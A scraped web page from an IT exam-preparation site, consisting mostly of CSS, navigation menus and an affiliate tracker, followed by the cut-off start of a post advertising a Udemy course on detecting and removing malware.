    grid-template-columns: 1fr !important;
  }
}
/* Vertical Promo Banner tweaks */
.vertical-promo {
  text-align: center;
  margin: 20px 0;               /* less vertical space */
}
.vertical-promo a img {
  display: inline-block;
  max-width: 100%;
  height: auto;
  border: 1px solid #f1c40f;
  border-radius: 4px;
}
.vertical-promo .promo-btn-wrap {
  margin-top: 10px;             /* small gap under image */
}
.vertical-promo .promo-save-btn {
  background-color: #f1c40f !important;
  color: #2c3e50 !important;
  padding: 8px 20px;
  border-radius: 4px;
  font-weight: bold;
  text-decoration: none;
  display: inline-block;
}
/* Centered “Explore more posts” link below New Posts */
.more-posts-link {
  text-align: center;
  margin: 20px 0;
}

.more-posts-link a {
  color: #f1c40f;          /* your golden accent */
  font-weight: bold;
  text-decoration: none;
}

.more-posts-link a:hover {
  text-decoration: underline;
}
/* Golden border on Popular & Free Tools cards */
.tools .grid .card {
  border: 1px solid #f1c40f !important;
}
/* ─── Career Resources Grid ─── */
.career-resources {
  padding: 40px 20px;
  text-align: center;
}
.career-resources h2 {
  margin-bottom: 20px;
}
.career-resources .career-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}
.career-resources .career-card {
  border: 1px solid #f1c40f;
  border-radius: 6px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  background: var(--color-secondary);
  display: flex;
  flex-direction: column;
}
.career-resources .career-card img {
  width: 100%;
  height: auto;
  display: block;
}
.career-resources .career-card h3 {
  padding: 12px;
  font-size: 1.1rem;
  font-weight: bold;
  line-height: 1.3;
  margin: 0;
  flex-grow: 1;
}

/* ─── Responsive: stack to one column on mobile ─── */
@media (max-width: 768px) {
  .career-resources .career-grid {
    grid-template-columns: 1fr;
  }
}
/* ─── Career Resources Grid ─── */
.career-resources {
  padding: 40px 20px;
  text-align: center;
}
.career-resources h2 {
  margin-bottom: 20px;
}
.career-resources .career-grid {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}
.career-resources .career-card {
  border: 1px solid #f1c40f;
  border-radius: 6px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  background: var(--color-secondary);
  display: flex;
  flex-direction: column;
}
.career-resources .career-card img {
  width: 100%;
  height: auto;
  display: block;
}
.career-resources .career-card h3 {
  padding: 12px;
  font-size: 1.1rem;
  font-weight: bold;
  line-height: 1.3;
  margin: 0;
  flex-grow: 1;
}

/* ─── Responsive: one column on narrow screens ─── */
@media (max-width: 768px) {
  .career-resources .career-grid {
    grid-template-columns: 1fr;
  }
}
/* ─── AI Career Resources Grid ─── */
.ai-resources {
  padding: 40px 20px;
}
.ai-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  max-width: 1200px;
  margin: 0 auto;
}
.ai-card {
  border: 1px solid #f1c40f;
  border-radius: 6px;
  overflow: hidden;
  text-decoration: none;
  color: inherit;
  background: var(--color-secondary);
  display: flex;
  flex-direction: column;
  align-items: center;
  padding: 10px;
}
.ai-card img {
  width: 100%;
  height: auto;
  display: block;
}
.ai-card h3 {
  margin: 12px 0 0;
  font-size: 1rem;
  text-align: center;
}

/* ─── Responsive ─── */
@media (max-width: 768px) {
  .ai-grid {
    grid-template-columns: repeat(2, 1fr);
  }
}
@media (max-width: 480px) {
  .ai-grid {
    grid-template-columns: 1fr;
  }
}</style> <script type="litespeed/javascript">(function(i,m,p,a,c,t){c.ire_o=p;c[p]=c[p]||function(){(c[p].a=c[p].a||[]).push(arguments)};t=a.createElement(m);var z=a.getElementsByTagName(m)[0];t.async=1;t.src=i;z.parentNode.insertBefore(t,z)})('https://utt.impactcdn.com/P-A2031753-db55-4f11-8e32-ef65f6f00d161.js','script','impactStat',document,window);impactStat('transformLinks');impactStat('trackImpression')</script> </head><body class="post-template-default single single-post postid-3533 single-format-standard custom-background wp-custom-logo wide-header wd10 natty"><div id="wrapper" class="hfeed"><div id="topnavbar"><div class="topnavbarright"><div id="header-social-icons" class="social-icons-wrap clearfix"><ul id="menu-social" class="social-icons-menu"><li id="menu-item-1306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://www.facebook.com/groups/634310340567550"><span class="screen-reader-text">Facebook</span></a></li><li id="menu-item-1307" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1307"><a href="https://twitter.com/texam_i"><span class="screen-reader-text">Twitter</span></a></li><li id="menu-item-1308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="https://www.linkedin.com/showcase/71104419/"><span class="screen-reader-text">LinkedIn</span></a></li><li id="menu-item-1309" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1309"><a href="http://www.youtube.com/user/blogzbiz"><span class="screen-reader-text">YouTube</span></a></li><li id="menu-item-1310" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://pinterest.com/blogsbiz/"><span class="screen-reader-text">Pinterest</span></a></li></ul></div></div></div><div id="topheader" class="container clearfix"><div class="topinner"><nav id="topnav" class="clearfix" role="navigation"><button id="topnav-icon"><span class="top-menu-text">Menu</span></button><ul id="topnav-menu" class="menu"><li id="menu-item-1412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1412"><a href="https://imp.i384100.net/6bazZr">Online Degrees</a></li><li id="menu-item-2890" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2890"><a href="https://itexamtools.com/category/learning/" title="Learn all free! python, data science, SQL, R, and many more..">Learning</a><ul class="sub-menu"><li id="menu-item-2909" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2909"><a href="https://itexamtools.com/free-it-learning/">Free IT Learning</a></li></ul></li><li id="menu-item-1558" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1558"><a href="https://itexamtools.com/newposts/" title="All new and recent posts and latest info.">New Posts</a></li><li id="menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1583"><a href="https://t.me/cisspfree" title="Get FREE IT dumps, books and more, for all IT exams!!">Free IT Dumps</a></li><li id="menu-item-3095" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3095"><a href="https://itexamtools.com/free-software/">Free Software</a></li><li id="menu-item-2602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2602"><a href="https://itexamtools.com/ethical-hacking-and-penetration-tools-for-fair-use/" title="Special &#038; Useful Hacking software and tools for ethical use">E-Hacking Tools</a><ul class="sub-menu"><li id="menu-item-2661" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2661"><a href="https://itexamtools.com/ethical-hacking-and-penetration-tools-for-fair-use/botnets/" title="bots and more&#8230;">Botnets</a></li><li id="menu-item-2724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2724"><a href="https://itexamtools.com/ethical-hacking-and-penetration-tools-for-fair-use/forensic-software/" title="Useful forensic tools for ethical use">Forensic Software</a></li><li id="menu-item-2737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2737"><a href="https://itexamtools.com/ethical-hacking-and-penetration-tools-for-fair-use/ip-port-scanners/" title="ip and port scanners and more&#8230;">IP &#038; Port Scanners</a></li><li id="menu-item-2741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2741"><a href="https://itexamtools.com/ethical-hacking-and-penetration-tools-for-fair-use/50-best-and-assorted-networking-tools-software/" title="network analysis tools and software..">Network Tools</a></li></ul></li></ul></nav><div id="header-social-icons" class="social-icons-wrap clearfix"><ul id="menu-social-1" class="social-icons-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1306"><a href="https://www.facebook.com/groups/634310340567550"><span class="screen-reader-text">Facebook</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1307"><a href="https://twitter.com/texam_i"><span class="screen-reader-text">Twitter</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1308"><a href="https://www.linkedin.com/showcase/71104419/"><span class="screen-reader-text">LinkedIn</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1309"><a href="http://www.youtube.com/user/blogzbiz"><span class="screen-reader-text">YouTube</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1310"><a href="https://pinterest.com/blogsbiz/"><span class="screen-reader-text">Pinterest</span></a></li></ul></div></div></div><div id="header-wrap"><header id="header" class="clearfix" role="banner"><div id="logo" class="clearfix">
<a href="https://itexamtools.com/" title="ITEXAMTOOLS" rel="home"><h1 class="site-title">ITEXAMTOOLS</h1>
</a><div class="clear"></div><h2 class="site-description">Learn IT and Grow Your career</h2></div><div id="header-banner" class="clearfix"><aside id="custom_html-8" class="widget_text widget widget_custom_html clearfix"><div class="textwidget custom-html-widget"><a href="https://click.linksynergy.com/fs-bin/click?id=NkHXqmYDDSE&offerid=915143.12&subid=0&type=4"><img data-lazyloaded="1" src="[data-uri]" width="1" height="1" border="0"alt="Project Management Academy" data-src="https://ad.linksynergy.com/fs-bin/show?id=NkHXqmYDDSE&bids=915143.12&subid=0&type=4&gridnum=16"/></a></div></aside></div></header></div><div id="navi-wrap" class="site-header"><div id="navbar" class="navbar"><nav id="site-navigation" class="navigation main-navigation" role="navigation">
<button class="menu-toggle"><span class="menu-text">Menu</span></button><ul id="menu-top" class="nav-menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://itexamtools.com/">Home</a></li><li id="menu-item-10886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10886"><a href="https://itexamtools.com/rich-careers/">Rich careers</a><ul class="sub-menu"><li id="menu-item-10887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10887"><a href="https://itexamtools.com/exploring-career-opportunities-with-bcbsnc-your-gateway-to-a-meaningful-profession/">Exploring Career Opportunities with BCBSNC: Your Gateway to a Meaningful Profession</a></li><li id="menu-item-10891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://itexamtools.com/unlocking-career-potential-thriving-in-the-world-of-bioinformatics/">Unlocking Career Potential: Thriving in the World of Bioinformatics</a></li><li id="menu-item-10898" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10898"><a href="https://itexamtools.com/pedal-your-way-to-success-exciting-career-paths-with-trek/">Pedal Your Way to Success: Exciting Career Paths with Trek</a></li><li id="menu-item-10904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10904"><a href="https://itexamtools.com/unlock-your-earning-potential-high-demand-careers-in-lead-generation/">Unlock Your Earning Potential: High-Demand Careers in Lead Generation</a></li><li id="menu-item-10911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10911"><a href="https://itexamtools.com/maximize-your-summer-break-exciting-job-opportunities-for-teachers/">Maximize Your Summer Break: Exciting Job Opportunities for Teachers</a></li></ul></li><li id="menu-item-1709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1709"><a href="https://itexamtools.com/cisco-all/">CISCO ALL</a><ul class="sub-menu"><li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1713"><a href="https://itexamtools.com/cisco-all/ccent-ccna-rs/">CCENT &#038; CCNA R&#038;S</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://itexamtools.com/cisco-all/ccnav7/">CCNAv7</a></li><li id="menu-item-1717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1717"><a href="https://itexamtools.com/cisco-all/ccna-data-center/">CCNA Data Center</a></li><li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888"><a href="https://itexamtools.com/cisco-all/ccnp-data-center/">CCNP Data Center</a></li><li id="menu-item-1909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1909"><a href="https://itexamtools.com/cisco-all/cyberops-associate/">Cisco Certified CyberOps Associate. CBROPS 200-201</a></li><li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://itexamtools.com/cisco-all/ccna-200-301/">CCNA 200-301 (New CCNA)</a></li></ul></li><li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2013"><a href="https://itexamtools.com/cisco-career-certifications/">Cisco Certifications</a><ul class="sub-menu"><li id="menu-item-2016" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2016"><a href="https://itexamtools.com/cisco-career-certifications/cisco-collaboration-exams/">Cisco Collaboration Exams</a><ul class="sub-menu"><li id="menu-item-2052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2052"><a href="https://itexamtools.com/cisco-career-certifications/cisco-collaboration-exams/350-801-qa/">CCNP/CCIE 350-801[CLCOR] Q&amp;A and More</a></li><li id="menu-item-2097" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2097"><a href="https://itexamtools.com/ccnp-specialist300-810-clica-qa-and-more/">CCNP/Specialist	300-810 [CLICA] Q&#038;A and more</a></li><li id="menu-item-2118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2118"><a href="https://itexamtools.com/cisco-career-certifications/cisco-collaboration-exams/300-815-claccm-qa-and-more/">300-815 [CLACCM] Q&#038;A and more</a></li><li id="menu-item-2141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2141"><a href="https://itexamtools.com/cisco-career-certifications/cisco-collaboration-exams/ccnp-300-820-clcei-qa-and-more/">CCNP 300-820 [CLCEI] Q&#038;A and more</a></li><li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://itexamtools.com/cisco-career-certifications/cisco-collaboration-exams/ccnp-300-835-clauto-qa-and-more/">CCNP 300-835 [CLAUTO] Q&amp;A and more</a></li></ul></li><li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2019"><a href="https://itexamtools.com/cisco-cyberops-exams/">Cisco CyberOps Exams</a><ul class="sub-menu"><li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2150"><a href="https://itexamtools.com/cisco-cyberops-exams/cyberops-associate-200-201-cbrops-qa-and-more/">CyberOps Associate 200-201 CBROPS Q&#038;A and more</a></li><li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2158"><a href="https://itexamtools.com/cisco-cyberops-exams/cyberops-professional-350-201-cbrcor-qa-and-more/">CyberOps Professional 350-201 [CBRCOR] Q&#038;A and more</a></li><li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2172"><a href="https://itexamtools.com/cisco-cyberops-exams/cyberops-professional-300-215-cbrfir-qa-and-more/">CyberOps Professional 300-215 [CBRFIR] Q&#038;A and more</a></li></ul></li><li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2022"><a href="https://itexamtools.com/cisco-data-center-exams/">Cisco Data Center Exams</a><ul class="sub-menu"><li id="menu-item-2181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2181"><a href="https://itexamtools.com/cisco-data-center-exams/ccnp-data-center-350-601-dccor-cisco-certified-specialist/">CCNP Data Center 350-601 [DCCOR] Cisco Certified Specialist</a></li><li id="menu-item-2218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2218"><a href="https://itexamtools.com/cisco-data-center-exams/ccnp/">CCNP Data Center 300-610 [DCID] Cisco Certified Specialist. Q&#038;A and more</a></li><li id="menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2260"><a href="https://itexamtools.com/cisco-data-center-exams/ccnp-data-center-300-615-dcit-dcit-cisco-certified-specialist/">CCNP Data Center 300-615  [DCIT] Cisco Certified Specialist</a></li><li id="menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2295"><a href="https://itexamtools.com/cisco-data-center-exams/ccnp-data-center-300-620-dcaci-data-center-aci-implementation/">CCNP Data Center 300-620 [DCACI]Data Center ACI Implementation</a></li></ul></li><li id="menu-item-2025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2025"><a href="https://itexamtools.com/cisco-design-exam-352-001/">Cisco Design Exam 352-001</a></li><li id="menu-item-2028" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2028"><a href="https://itexamtools.com/cisco-devnet-exams/">Cisco DevNet Exams</a><ul class="sub-menu"><li id="menu-item-2524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2524"><a href="https://itexamtools.com/cisco-devnet-exams/cisco-certified-devnet-associate-200-901-devasc/">Cisco Certified DevNet Associate 200-901 DEVASC</a></li></ul></li><li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://itexamtools.com/cisco-enterprise-exams/">Cisco Enterprise Exams</a></li><li id="menu-item-2034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2034"><a href="https://itexamtools.com/cisco-field-tech-exams/">Cisco Field Tech.Exams</a></li><li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://itexamtools.com/cisco-security-exams/">Cisco Security Exams</a></li><li id="menu-item-2040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2040"><a href="https://itexamtools.com/cisco-service-provider-exams/">Cisco Service Provider Exams</a></li></ul></li><li id="menu-item-2454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2454"><a href="https://itexamtools.com/category/vmware/">VMware</a><ul class="sub-menu"><li id="menu-item-2462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2462"><a href="https://itexamtools.com/vmware-data-center-virtualization/">VMware Data Center Virtualization</a></li><li id="menu-item-2459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2459"><a href="https://itexamtools.com/cloud-management-and-automation/">VMware Cloud Management and Automation exams</a></li><li id="menu-item-2465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2465"><a href="https://itexamtools.com/vmware-desktop-and-mobility/">VMware Desktop And Mobility</a></li></ul></li><li id="menu-item-5688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5688"><a href="https://itexamtools.com/category/international-certifications/">International Uni.</a><ul class="sub-menu"><li id="menu-item-5692" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5692"><a href="https://itexamtools.com/learn-digital-transformation-with-dartmouth-college/">Dartmouth College Educational qualification in Digital Transformation</a></li><li id="menu-item-6754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6754"><a href="https://itexamtools.com/university-of-alberta/">University of Alberta</a></li><li id="menu-item-7262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7262"><a href="https://itexamtools.com/duke-university/">Duke University</a></li><li id="menu-item-7264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7264"><a href="https://itexamtools.com/university-of-london/">University of London Online Courses</a></li><li id="menu-item-7265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7265"><a href="https://itexamtools.com/university-of-washington/">University of Washington Online Courses</a></li><li id="menu-item-7266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7266"><a href="https://itexamtools.com/university-of-colorado-boulder/">University of Colorado Boulder</a></li><li id="menu-item-7267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7267"><a href="https://itexamtools.com/university-of-pennsylvania-online-courses/">University of Pennsylvania Online Courses</a></li><li id="menu-item-7269" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7269"><a href="https://itexamtools.com/johns-hopkins-university/">Johns Hopkins University Online Courses</a></li><li id="menu-item-7270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7270"><a href="https://itexamtools.com/university-of-michigan-online-courses/">University of Michigan Online Courses</a></li><li id="menu-item-7271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7271"><a href="https://itexamtools.com/university-of-michigan-online-courses/">University of Michigan Online Courses</a></li><li id="menu-item-7272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7272"><a href="https://itexamtools.com/stanford-university-online-courses/">Stanford University Online Courses</a></li><li id="menu-item-7273" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7273"><a href="https://itexamtools.com/arizona-state-university/">Arizona state University Online Courses</a></li></ul></li><li id="menu-item-6248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6248"><a href="https://itexamtools.com/category/udemy-sale/">Udemy Sale</a><ul class="sub-menu"><li id="menu-item-6249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6249"><a href="https://itexamtools.com/udemy-courses/">CSS courses from Udemy</a></li><li id="menu-item-6255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6255"><a href="https://itexamtools.com/udemy-comptia-courses/">CompTIA Courses</a></li><li id="menu-item-6275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6275"><a href="https://itexamtools.com/blockchain-courses/">Blockchain Courses</a></li><li id="menu-item-6286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6286"><a href="https://itexamtools.com/metaverse-courses/">Metaverse Courses</a></li><li id="menu-item-6294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6294"><a href="https://itexamtools.com/artificial-intelligence-courses/">Artificial Intelligence courses</a></li><li id="menu-item-6306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6306"><a href="https://itexamtools.com/javascript-courses/">JavaScript Courses</a></li><li id="menu-item-6314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6314"><a href="https://itexamtools.com/python-courses/">Python Courses</a></li><li id="menu-item-6322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6322"><a href="https://itexamtools.com/data-science-courses/">Data Science Courses</a></li><li id="menu-item-6330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6330"><a href="https://itexamtools.com/machine-learning-courses/">Machine Learning courses</a></li><li id="menu-item-6358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6358"><a href="https://itexamtools.com/web-development-courses/">Web development courses</a></li></ul></li><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://itexamtools.com/about/">About</a></li><li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://itexamtools.com/contact/">Contact Us</a></li><li id="menu-item-7883" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7883"><a href="https://itexamtools.com/category/downloads/">Downloads</a><ul class="sub-menu"><li id="menu-item-7889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7889"><a href="https://itexamtools.com/free-it-exam-dumps/">Free downloads</a></li></ul></li><li id="menu-item-7868" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7868"><a href="https://itexamtools.com/category/cissp-books/">CISSP Q&amp;A BOOKS</a><ul class="sub-menu"><li id="menu-item-11131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11131"><a href="https://itexamtools.com/category/power-pages/">power pages</a></li><li id="menu-item-7533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7533"><a href="https://itexamtools.com/power-query-udemy-courses/">Power Query</a><ul class="sub-menu"><li id="menu-item-7552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7552"><a href="https://itexamtools.com/data-analysis/">Data Analysis</a></li><li id="menu-item-7577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7577"><a href="https://itexamtools.com/excel-courses/">Excel</a></li><li id="menu-item-7593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7593"><a href="https://itexamtools.com/microsoft-certification-courses/">Microsoft</a></li><li id="menu-item-7612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7612"><a href="https://itexamtools.com/sql-courses/">SQL</a></li><li id="menu-item-7664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7664"><a href="https://itexamtools.com/big-data-online-courses/">Big Data</a></li></ul></li><li id="menu-item-7869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7869"><a href="https://itexamtools.com/cissp-security-and-risk-management/">Security and Risk Management 60 Q&#038;A Book</a></li><li id="menu-item-7870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7870"><a href="https://itexamtools.com/cissp-domain-asset-security-book/">Asset security 60 Q&#038;A book</a></li><li id="menu-item-7875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7875"><a href="https://itexamtools.com/mastering-cissp-security-architecture-and-engineering-domain-60-qa-book/">Mastering CISSP – Security Architecture and Engineering 60 Q&#038;A book</a></li></ul></li><li id="menu-item-7942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7942"><a href="https://itexamtools.com/category/free/">FREE</a><ul class="sub-menu"><li id="menu-item-7944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7944"><a href="https://itexamtools.com/free-it-documents/">Free IT Documents</a></li></ul></li><li id="menu-item-10684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10684"><a href="https://itexamtools.com/category/smartlife-gadgets/">SmartLife Gadgets</a><ul class="sub-menu"><li id="menu-item-10685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10685"><a href="https://itexamtools.com/smartlife-gadgets/">All innovative Gadgets</a></li></ul></li><li id="menu-item-11129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11129"><a href="https://itexamtools.com/tools-dashboard/">IT Tools Dashboard</a><ul class="sub-menu"><li id="menu-item-11130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11130"><a href="https://itexamtools.com/tools-dashboard/">IT Tools Dashboard</a></li></ul></li><li id="menu-item-11282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11282"><a href="https://itexamtools.com/category/devops-toolkit-dashboard/">DevOps Toolkit Dashboard</a><ul class="sub-menu"><li id="menu-item-11283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11283"><a href="https://itexamtools.com/devops-toolkit-dashboard-ci-cd-monitoring-version-control-utilities/">DevOps Toolkit Dashboard – CI/CD, Monitoring, Version Control Utilities</a></li></ul></li><li id="menu-item-11637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11637"><a href="https://itexamtools.com/ksr-exam-simulator/">Ksr Exam Simulator</a></li></ul><form role="search" method="get" class="search-form" action="https://itexamtools.com/">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
</label>
<button type="submit" class="search-submit">
<span class="nichebarn-search"></span>
</button></form></nav></div></div><div id="content-wrap"><div id="wrap" class="clearfix"><section id="content" class="primary" role="main"><article id="post-3533" class="post-3533 post type-post status-publish format-standard has-post-thumbnail hentry category-network-security category-udemy-best-courses category-uncategorized tag-network-security tag-udemy-courses"><h1 class="post-title">The Complete Cyber Security Course : Hackers Exposed Volume 1</h1><div class="postmeta">			<span class="meta-author">
<a href="https://itexamtools.com/author/success/" title="View all posts by success" rel="author">success</a>		</span>
<span class="meta-category">
<a href="https://itexamtools.com/category/network-security/" rel="category tag">Network &amp; Security</a>, <a href="https://itexamtools.com/category/udemy-best-courses/" rel="category tag">Udemy Best Courses</a>, <a href="https://itexamtools.com/category/uncategorized/" rel="category tag">Uncategorized</a>		</span></div>
<img data-lazyloaded="1" src="[data-uri]" width="480" height="270" data-src="https://itexamtools.com/wp-content/uploads/2020/12/3533-the-complete-cyber-security-course-remove-malwares-volume1.jpg" class="aligncenter wp-post-image" alt="The Complete Cyber Security Course : Remove Malwares_Volume1" decoding="async" fetchpriority="high" /><div class="entry clearfix"><div class="addtoany_share_save_container addtoany_content addtoany_content_top"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://itexamtools.com/the-complete-cyber-security-course-remove-malwares_volume1/" data-a2a-title="The Complete Cyber Security Course : Hackers Exposed Volume 1"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&amp;linkname=The%20Complete%20Cyber%20Security%20Course%20%3A%20Hackers%20Exposed%20Volume%201" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&amp;linkname=The%20Complete%20Cyber%20Security%20Course%20%3A%20Hackers%20Exposed%20Volume%201" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fitexamtools.com%2Fthe-complete-cyber-security-course-remove-malwares_volume1%2F&amp;linkname=The%20Complete%20Cyber%20Security%20Course%20%3A%20Hackers%20Exposed%20Volume%201" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><p>The Complete Cyber Security Course : Remove Malwares_Volume1</p><p><strong><em>what are you going to learn?</em></strong></p><ul class="wp-block-list"><li><p><strong>-Understand Three ways handshake and how reverse connection work</strong></p></li><li><p><strong>-How to use command prompt to Detect and Completely Remove FUD malwares-trojans-worms-backdoors-botnets-Payloads from your computer wherever if they can Bypass all anti viruses (without anti virus).</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>-How To use Two softwares to easly Detect and Completely Remove FUD malwares-trojans-worms-backdoors-botnets-Payloads from your computer wherever if they can Bypass all anti viruses (without anti virus).</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>-How to Prevent malwares-trojans-worms-backdoors-botnets-Payloads from autorun in your computer ( without anti virus)</strong></p></li></ul><ul class="wp-block-list"><li><p><strong>-How to Use Wireshark to Analyse 